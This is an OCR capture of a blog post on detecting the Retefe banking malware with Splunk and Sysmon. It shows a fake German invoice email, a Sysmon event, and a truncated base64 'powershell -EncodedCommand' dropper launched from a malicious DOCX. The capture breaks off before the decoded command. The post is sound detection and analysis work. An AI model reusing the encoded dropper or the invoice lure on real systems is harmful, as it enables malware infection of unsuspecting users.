Hunting Retefe with Splunk - some interesting points
blog.angelalonso.es/2017/02/hunting-retefe-with-splunk-some24.html
While I was creating some Splunk use cases to detect malware (together with Sysmon) I was doing some test with malware Refete which I wrote quite a bit in this blog about it.
There are a couple of things I found interested to share
The initial vector of infection is through Malspam with a fake bill in a DOCX file which contains some malicious code. However, this time the malicious code is PowerShell, instead of JS (more info in http://blog.angelalonso.es/2016/10/malicious-email-campaign-against-swiss.html)
Attachment Tools File Message Attachments Ihre Rechnung v
Open Quick Print Save As Save All Attachments Remove Attachment Select All Copy Show Message
Actions Selection Message
File name: Zahlung_06_02.2017.docx
Size: 15 KB
Message Zahlung_06_02.2017.docx (15 KB)
Bestellung
06.02.2017
Um Quittung zu sehen, klicken Sie zwei Mal auf dem Bild.
This can be spotted straight forward in Splunk.
Event
<Event xmlns='http://schemas.microsoft.com/win/2004/08/events/event'><System><Provider Name='Microsoft-Windows-Sysmon' Guid='{5770385F-C22A-43E0-BF4C-06F5698FFBD9}'/><EventID>1</EventID><Version>5</Version><Level>4</Level><Task>1</Task><Opcode>0</Opcode> ... <Computer>windows7vm</Computer> ... <Data Name='Image'>C:\Windows\SysWOW64\cmd.exe</Data><Data Name='CommandLine'>"C:\WINDOWS\system32\cmd.exe" /K powershell -EncodedCommand "JABGAD0AJABlAG4AdgA6AFQAZQBtAHAAKwAnAFwAUgBCAFgAcgAxAGwAawA5AFAALgBqAHMAJwA7ACgATgBlAHcALQBPAGIAagBlAGMAdA..."</Data> ... Zahlung_06_02 2017.docx</Data></EventData></Event>
host = windows7vm · source = WinEventLog:Microsoft-Windows-Sysmon/Operational · sourcetype = XmlWinEventLog:Microsoft-Windows-Sysmon/Operational
powershell -EncodedCommand
"JABGAD0AJABlAG4AdgA6AFQAZQBtAHAAKwAnAFwAUgBCAFgAcgAxAGwAawA5AFAALgBqAHMAJwA7ACgATgBlAHcALQBPAGIAagBlAGMAdA
The command decoded, which acts as a dropper, is the following:
1/4